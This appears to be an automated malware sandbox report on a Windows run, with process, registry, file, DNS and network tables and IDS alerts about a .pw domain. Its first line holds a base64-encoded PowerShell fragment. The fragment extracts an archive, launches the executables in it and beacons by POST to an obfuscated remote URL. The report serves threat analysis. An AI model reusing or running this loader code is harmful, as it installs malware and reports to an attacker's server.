IAAgACAAIAAgACAAfQAKACAAIAAgACAAIAAgACAAIAB9ACAAYwBhAHQAYwBoACAAewAgAFMAdABhAHIAdAAtAFMAbABlAGUAcAAgAC0AUwBlAGMAbwBuAGQAcwAgADUAIAB9AAoAIAAgACAAIAB9AAoAIAAgACAAIABFAHgAcABhAG4AZAAtAEEAcgBjAGgAaQB2AGUAIAAtAFAAYQB0AGgAIAAkAGsANABWADkAagBNACAALQBEAGUAcwB0AGkAbgBhAHQAaQBvAG4AUABhAHQAaAAgACQAcgA3AFAAMwBjAEgAIAAtAEUAcgByAG8AcgBBAGMAdABpAG8AbgAgAFMAaQBsAGUAbgB0AGwAeQBDAG8AbgB0AGkAbgB1AGUAOwAgAFMAdABhAHIAdAAtAFMAbABlAGUAcAAgAC0AUwBlAGMAbwBuAGQAcwAgADIACgAgACAAIAAgACQAbgA4AFUANAB0AFMAIAA9ACAAJABmAGEAbABzAGUACgAgACAAIAAgAEcAZQB0AC0AQwBoAGkAbABkAEkAdABlAG0AIAAtAFAAYQB0AGgAIAAkAHIANwBQADMAYwBIACAALQBGAGkAbAB0AGUAcgAgACoALgBlAHgAZQAgAHwAIABGAG8AcgBFAGEAYwBoAC0ATwBiAGoAZQBjAHQAIAB7AAoAIAAgACAAIAAgACAAIAAgACQAaQAzAEoANgBwAFgAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBTAHQAYQByAHQASQBuAGYAbwAKACAAIAAgACAAIAAgACAAIAAkAGkAMwBKADYAcABYAC4ARgBpAGwAZQBOAGEAbQBlACAAPQAgACQAXwAuAEYAdQBsAGwATgBhAG0AZQAKACAAIAAgACAAIAAgACAAIAAkAHkAMgBIADUAdgBRACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMACgAgACAAIAAgACAAIAAgACAAJAB5ADIASAA1AHYAUQAuAFMAdABhAHIAdABJAG4AZgBvACAAPQAgACQAaQAzAEoANgBwAFgACgAgACAAIAAgACAAIAAgACAAaQBmACAAKAAkAHkAMgBIADUAdgBRAC4AUwB0AGEAcgB0ACgAKQApACAAewAgACQAbgA4AFUANAB0AFMAIAA9ACAAJAB0AHIAdQBlACAAfQAKACAAIAAgACAAfQAKACAAIAAgACAAaQBmACAAKAAkAG4AOABVADQAdABTACkAIAB7AAoAIAAgACAAIAAgACAAIAAgACQAdQAxAEsANQB5AFoAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBTAHkAcwB0AGUAbQAuAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACcAYQBIAFIAMABjAEgATQA2AEwAeQA5AHoAZABHAEYAMABjAHkANQBrAGMAbQBsAHUAYQAzAEoAbABjADIAOQAxAGMAbQBOAGwAYwB5ADUAeQBaAFgATgAwAEwAMwBCAHYAYwAzAFEAdQBjAEcAaAB3AFAAMwBOADAAWQBYAFIAMQBjAHoAMAB6ACcAKQApAAoAIAAgACAAIAAgACAAIAAgAEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQByAGkAIAAkAHUAMQBLADUAeQBaACAALQBNAGUAdABoAG8AZAAgAFAATwBTAFQAIAAtAEgAZQBhAGQAZQByAHMAIAAkAHQANQBXADIAbwBEACAALQBFAHIAcgBvAHIAQQBjAHQAaQBvAG4AIABTAGkAbABlAG4AdABsAHkAQwBvAG4AdABpAG4AdQBlAAoAIAAgACAAIAB9AAoAfQAKACQAdwA4AFYAMgBwAFoALgBJAG4AdgBvAGsAZQAoACkAIAB8ACAATwB1AHQALQBOAHUAbABsAAoAJAB3ADgAVgAyAHAAWgAgAD0AIABbAHMAYwByAGkAcAB0AGIAbABvAGMAawBdADoAOgBDAHIAZQBhAHQAZQAoACcAZQB4ACcAKwAnAGkAdAAnACkAOwAgACYAJAB3ADgAVgAyAHAAWgA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1056 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=renderer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=2244 --field-trial-handle=1296,i,14901775078939019456,16242717548548764441,131072 /prefetch:1 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 1332 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --mojo-platform-channel-handle=3924 --field-trial-handle=1296,i,14901775078939019456,16242717548548764441,131072 /prefetch:8 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 1788 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --gpu-preferences=UAAAAAAAAADgAAAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --use-gl=angle --use-angle=swiftshader-webgl --mojo-platform-channel-handle=1488 --field-trial-handle=1296,i,14901775078939019456,16242717548548764441,131072 /prefetch:2 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 1804 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --mojo-platform-channel-handle=3508 --field-trial-handle=1296,i,14901775078939019456,16242717548548764441,131072 /prefetch:8 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 2032 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=1396 --field-trial-handle=1296,i,14901775078939019456,16242717548548764441,131072 /prefetch:3 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
Total events
18 356
Read events
18 221
Write events
129
Delete events
6
Modification events
| (PID) Process: | (3984) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3984) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3984) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (3984) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (3984) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3984) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\EdgeUpdate\ClientState\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (3984) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (3984) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1302019708-1500728564-335382590-1000 |
Value: 4C28BA6285782F00 | |||
| (PID) Process: | (3984) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\FirstNotDefault |
| Operation: | delete value | Name: | S-1-5-21-1302019708-1500728564-335382590-1000 |
Value: | |||
| (PID) Process: | (3984) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge |
| Operation: | write | Name: | UsageStatsInSample |
Value: 1 | |||
Executable files
6
Suspicious files
96
Text files
74
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3984 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF103eff.TMP | — | |
MD5:— | SHA256:— | |||
| 3984 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3984 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF103f2e.TMP | — | |
MD5:— | SHA256:— | |||
| 3984 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3984 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF103f3d.TMP | — | |
MD5:— | SHA256:— | |||
| 3984 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RF104018.TMP | — | |
MD5:— | SHA256:— | |||
| 3984 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3984 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgeCoupons\coupons_data.db\LOG.old~RF103f0e.TMP | text | |
MD5:B1E05B031BC39D74E7AC1CA69AC72F82 | SHA256:899DE7900989F710A925E38FA5AE4EA2C3B0EF47A1FEEFBF9EB57C21FA513A8E | |||
| 4008 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\CrashpadMetrics.pma | binary | |
MD5:C612E96CBFAC63232FC2062E15600FB1 | SHA256:DB3C05D5EC0B6719A73E7F0BE84BCE9342772DA70567E7CE08CF6573480B38FF | |||
| 3984 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\Site Characteristics Database\LOG.old~RF103eff.TMP | text | |
MD5:72265FBF816F9AAE473C0CEB421DE724 | SHA256:C549BD4A176A3744A5D91391D311E28F0503BB69213E38835A1CB213038D938C | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
24
DNS requests
19
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2664 | powershell.exe | GET | 200 | 199.232.214.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?c9afb67c81781865 | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1088 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
3984 | msedge.exe | 239.255.255.250:1900 | — | — | — | unknown |
2032 | msedge.exe | 172.67.139.1:443 | hastebin.skyra.pw | CLOUDFLARENET | US | unknown |
2032 | msedge.exe | 52.123.224.75:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
2032 | msedge.exe | 13.107.21.239:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
2032 | msedge.exe | 142.250.185.170:443 | fonts.googleapis.com | GOOGLE | US | whitelisted |
2032 | msedge.exe | 142.250.186.131:443 | fonts.gstatic.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.edge.skype.com |
| whitelisted |
hastebin.skyra.pw |
| unknown |
edge.microsoft.com |
| whitelisted |
fonts.googleapis.com |
| whitelisted |
fonts.gstatic.com |
| whitelisted |
www.bing.com |
| whitelisted |
msedgeextensions.sf.tlu.dl.delivery.mp.microsoft.com |
| whitelisted |
stats.drinkresources.rest |
| unknown |
ctldl.windowsupdate.com |
| whitelisted |
drinkresources.rest |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2032 | msedge.exe | Potentially Bad Traffic | ET DNS Query to a *.pw domain - Likely Hostile |
2032 | msedge.exe | Potentially Bad Traffic | ET DNS Query to a *.pw domain - Likely Hostile |